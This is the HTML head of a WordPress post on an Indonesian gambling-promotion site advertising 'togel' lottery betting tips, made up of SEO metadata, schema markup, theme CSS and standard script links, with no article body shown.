

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/
body_size: 16062
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO Berikut ini Teknik Main Serta Menang Judi Togel Kembang Kempis Serta Silang Homo DI Kuantan Mudik - Colindcan</title>
	<link rel="canonical" href="https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO Berikut ini Teknik Main Serta Menang Judi Togel Kembang Kempis Serta Silang Homo DI Kuantan Mudik - Colindcan" />
	<meta property="og:description" content="KOITOTO &#8211; Beberapa ragam spekulasi yang makin hebat dan membahagiakan saat ini benar-benar udah diimplikasikan menjadi permainan online yang semakin banyak diminati. Keunggulan memanfaatkan lajur online dalam menjalankan tiap-tiap spekulasi ini benar-benar kasih banyak kegunaan buat bettor tersebut, khususnya dalam memberi rasa nyaman dan aman taruhan tiap harinya. Beberapa pemain judi pasti bebas mainkan permainan..." />
	<meta property="og:url" content="https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/" />
	<meta property="og:site_name" content="Colindcan" />
	<meta property="article:published_time" content="2023-01-01T18:29:26+00:00" />
	<meta property="og:image" content="https://colindcan.com/wp-content/uploads/2023/01/25.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/#article","isPartOf":{"@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/"},"author":{"name":"admin","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66"},"headline":"KOITOTO Berikut ini Teknik Main Serta Menang Judi Togel Kembang Kempis Serta Silang Homo DI Kuantan Mudik","datePublished":"2023-01-01T18:29:26+00:00","mainEntityOfPage":{"@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/"},"wordCount":1995,"commentCount":0,"publisher":{"@id":"https://colindcan.com/#organization"},"image":{"@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","keywords":["Judi Togel","Koitoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/","url":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/","name":"KOITOTO Berikut ini Teknik Main Serta Menang Judi Togel Kembang Kempis Serta Silang Homo DI Kuantan Mudik - Colindcan","isPartOf":{"@id":"https://colindcan.com/#website"},"primaryImageOfPage":{"@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/#primaryimage"},"image":{"@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","datePublished":"2023-01-01T18:29:26+00:00","breadcrumb":{"@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/#primaryimage","url":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","width":1000,"height":1000,"caption":"Judi Togel koitoto"},{"@type":"BreadcrumbList","@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colindcan.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO Berikut ini Teknik Main Serta Menang Judi Togel Kembang Kempis Serta Silang Homo DI Kuantan Mudik"}]},{"@type":"WebSite","@id":"https://colindcan.com/#website","url":"https://colindcan.com/","name":"Colindcan","description":"Panduan Memilih Situs Judi Casino Terbaik","publisher":{"@id":"https://colindcan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colindcan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colindcan.com/#organization","name":"Colindcan","url":"https://colindcan.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/logo/image/","url":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","width":2357,"height":127,"caption":"Colindcan"},"image":{"@id":"https://colindcan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://colindcan.com"],"url":"https://colindcan.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Colindcan &raquo; Feed" href="https://colindcan.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Fkoitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Fkoitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://colindcan.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://colindcan.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='minimalist-writer-parent-style-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-writer-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='Great Vibes-css' href='https://colindcan.com/wp-content/fonts/80538ed5792bbe1c815c25caf734b4ed.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-style-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://colindcan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://colindcan.com/wp-json/wp/v2/posts/411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colindcan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://colindcan.com/?p=411' />

		<style type="text/css">
									body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
